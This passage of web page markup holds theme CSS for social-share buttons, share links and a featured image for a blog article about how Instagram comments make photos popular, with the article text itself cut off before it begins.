            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftowardsdigiskills.com%2Fcomments-make-popular-instagram-photos" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+do+Instagram+Comments+Make+Popular+Instagram+Photos%3F&url=https%3A%2F%2Ftowardsdigiskills.com%2Fcomments-make-popular-instagram-photos&via=Towards+Digital+Skills" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://towardsdigiskills.com/comments-make-popular-instagram-photos&amp;media=https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png&description=How+do+Instagram+Comments+Make+Popular+Instagram+Photos%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+do+Instagram+Comments+Make+Popular+Instagram+Photos%3F %0A%0A https://towardsdigiskills.com/comments-make-popular-instagram-photos" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png" data-caption="How do Instagram Comments Make Popular Instagram Photos"><img width="681" height="383" class="entry-thumb td-modal-image" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-681x383.png" srcset="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-681x383.png 681w, https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-300x169.png 300w, https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-1024x576.png 1024w, https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-768x432.png 768w, https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-747x420.png 747w, https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-640x360.png 640w, https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png 1200w" sizes="(max-width: 681px) 100vw, 681px" alt="How do Instagram Comments Make Popular Instagram Photos" title="How do Instagram Comments Make Popular Instagram Photos"/></a><figcaption class="wp-caption-text">How do Instagram Comments Make Popular Instagram Photos</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        
